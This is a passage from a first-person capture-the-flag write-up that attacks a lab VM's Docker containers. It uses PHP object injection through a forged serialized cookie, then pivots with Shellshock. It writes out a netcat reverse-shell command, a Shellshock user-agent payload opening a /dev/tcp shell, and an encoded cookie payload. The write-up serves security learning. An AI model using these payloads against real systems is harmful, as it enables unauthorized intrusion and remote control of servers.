

I created my own Docker container with PHP 7.2.2 in it, and copied the ApplicantQueue.php file into it. I modified it to disable the cookie checks and the data processing and to echo back just the decrypted version of the Applicants cookie strings I had saved, so I could see what they were. They ended up being ASCII-serialized versions of the ApplicantQueue class inside the PHP file, which confirmed my suspicion that there was no data being saved server-side and that the website's applicant queue was simply being processed and sent back.

The serialization and deserialization really jumped out at me, especially because the serialized data was the text being sent back and forth in the cookie. Having used Python's pickle library and Java's dynamic class loading for some of my school courses, I was well familiar with the potential perils of run-time object loading. So I spent some time learning about PHP's version of using malicious serialized objects, which is referred to as PHP Object Injection. I learned a lot about how PHP Object Injection works and found several exploitable libraries and Github code examples. Unfortunately, there were none which seemed applicable to this situation. Because ApplicantQueue.php used no libraries or external code, I needed something in the default PHP library, or else in the ApplicantQueue.php code itself. More googling told me that PHP default functions weren't likely to be useful — which I suppose is a good thing... So I went back to the ApplicantQueue.php source code, and I took a closer look at the control flow of the code and the contents of the ApplicantQueue class.

Crafting the Exploit

The first thing that happens in ApplicantQueue.php is the variable $al gets assigned. During this process, a ternary operator calls the deserialize_queue() function, which in turn calls the unserialize() function. If the ApplicantQueue class had any of PHP's magic methods to act as automated class constructor functions, those would be called immediately when the unserialize() function finishes. Unfortunately, the ApplicantQueue class lacked any such functionality. The only time the instantiated $al object ran code was when a user was added or removed, and when the list of applicants was echoed out. Therefore, I examined how each of those functions were implemented.

After close inspection, the getApplicants() function was the clear winner. It is run when the line of code echo $al->getApplicants(); is called. When run, it calls the function array_filter(), which takes as one of its arguments a callback function, which is a function that gets executed using the array elements as arguments. This callback function was hard-coded to reference the previously defined isApplicantEmpty() function; however the deserialized applicant object text I had seen previously also had that same function name inside it. This was important and it indicated that I could alter that name manually in the serialized cookie data, causing the remote server to deserialize it and execute my code. (In theory...)



With my direction clear, I edited my testing version of ApplicantQueue.php and modified its class definition to set the $filter variable to "system" to call the PHP built-in system() function. I couldn't change the getApplicants() function, because the server-side deserialization wouldn't reflect those changes. However the $filter value was able to be controlled by me, and that's just as good since it is used directly in the called function.

Next I instantiated a new object and added an array element 'id' which is the system command that I wanted the system() function to call. Then I just echoed out the serialized version of this object to get the cookie value I could feed to the server. The result was this beautiful text:

UnpWVjdFdUo2dWNEdENpNnF3cHdaNUYyYTB2WWsrU3UrSGNwVWtFMk9henl1RG1J

b1h6N3Voc2psOGFhRzJKa3A3VDdHQnBrdkh5SzlHd1ArWmJMdWRTY2JEWVFJaElJ

b0hnbmcrVVVsWkR5VkdnZ2s1djUzaXN1Z2k1bXRCaWxMOWxQSHhmVkFvQlZLT3JS

OTVUUlZRPT0=



After confirming the code execution worked, I repeated the process with the command nc -h 2>&1 to see if the host had netcat with the ability to execute a program. (I have previously run into situations where I have errors without any stdout output, so as a general rule, I always pipe stderr to stdout in situations like this to ensure the program output will be displayed.)



Excellent! Now it was time to get a reverse shell. After double checking the location of bash with which bash 2>&1, I used my local netcat software to start listening on port 31337 and set the command to nc -e /bin/bash 192.168.1.243 31337 to connect to my IP address on port 31337...

... And I'm in!

In the Box



Browsing around the html folders, I immediately came across "flag.txt" sitting in /var/www/, which told me the challenge wasn't yet over:

I didn't know if I needed to get root and break out of the Docker container, or what specifically the next steps were, but it was time to do some more recon from inside the container.



I navigated to the /tmp folder, and downloaded a standard enumeration shell script called LinEnum.sh. This showed my network address as 172.18.0.4/16, which likely meant there were several other containers, and the host IP could probably be reached at 172.18.0.1. I didn't have ifconfig, nmap or any other utilities, so I ran ping on 172.18.0.1-172.18.0.3 and got responses, but 172.18.0.5 and onward showed nothing.

At this point, I thought it probable that there was the host, there was the container I was in, and there were two remaining containers. From my SQL injection earlier, I knew there was a MySQL server somewhere... and it wasn't on this container, so that accounted for one of the two remaining containers. That was good to know, so if I didn't find more information, I could attempt to use SQL injection to get access to that MySQL container and see what I could do over there. But for the time being, my goal was to find more useful information, and see if I could get root on this container. There are several[1] critical[2] CVE's[3] that have come out for Docker this past year, and I thought there was a decent chance I could break out into the host if I could get root in my current container.

The LinEnum.sh results showed that the container had Python as well as GCC, so even though it lacked many networking and other utilities, in the worst case I could use Python to do network mapping, and/or use gcc to compile any programs I couldn't find static binaries for.



After a few more hours poking around and coming up short, I finally noticed that I had missed a cron job called stat-check shown in LinEnum.sh. The name sounded innocuous but it wasn't familiar, and a non-default cron job was especially peculiar here because cron wasn't one of the running processes and thus the job wouldn't get executed.



I took a look at this stat-check script and it was running a curl command for the website http://c2-web.local/. I used ping on the domain (since nslookup and dig and all other tools were unavailable), and it showed a resolved IP of 172.18.0.2. I was now very sure that this CTF wanted me to pivot into this other container. c2-web.local also accounted for the last of my pinged IP addresses, assuming MySQL wasn't running on it, so I figured I was nearing the end of the road.

The cron job was set to run as root and saving the output to a file. If I could get cron running, and if I could break into the other container and modify its contents, I thought I might be able to use it to write a file as the root user on my present container. I wasn't confident of that, since I didn't know how to turn cron on, and even with write access, it's not executable, so the plan was certainly not complete... but it was a start at least.

I ran the curl command to see what it showed, and the result was a simple webpage that loaded an iframe from the source /cgi-bin/stats. It also contained the text “This challenge might be a bit of a shock to you.” The cgi-bin path and the use of the word “shock” immediately made me suspect the path might be susceptible to the Shellshock exploit. Running curl on http://c2-web.local/cgi-bin/stats showed a page with outputs that immediately jumped out at me as likely being the results of system commands, which further solidified my assuredness that this was a Shellshock exploit.



I got a second shell in the Docker container (by running a reverse shell command with an ampersand to background it) and started a netcat instance listening on port 31337 inside the current container. I did it inside the container in case the c2-web.local container was firewalled from connecting to the outside. Because of the curl run, I knew for sure it could talk to the container I was in, so I wanted to be safe and save myself from a potential hours-long headache diagnosing the wrong problem in the event my exploit didn't connect.

I ran a curl command with a standard Shellshock injection in the user-agent header:

curl -A "() { :; }; /bin/bash -i > /dev/tcp/172.18.0.4/31337

0<&1 2>&1" http://c2-web.local/cgi-bin/stats &



And I was in the c2-web.local container!



Given that the flag file on the first container was named “flag.txt,” I immediately just searched for that with find / -name "flag.txt" 2>/dev/null.

Aftermath

The CTF challenge appeared to be over, but I still wanted to see if I could break into the host and just straight-up root the main virtual machine. However after more than two days of exhaustively searching, I could not find a method to escalate from the www-data user account to root in either of the containers, and I decided it was time to throw in the towel. During my initial attempts to get the OVA file running in VirtualBox, at one point I converted the internal VMDK disk image to a raw disk format in order to attempt to use that as VirtualBox's hard disk. I now considered mounting that raw disk image locally, changing the root user's password, reconverting it to VMDK format, replacing the VM hard disk with my modified version, logging into the machine as root, and using docker exec to test the previously mentioned Docker escape CVEs. At least that way I would know if it was worth while to try to figure out how to root the containers. But with Christmas coming up, I just didn't have time for all that fun.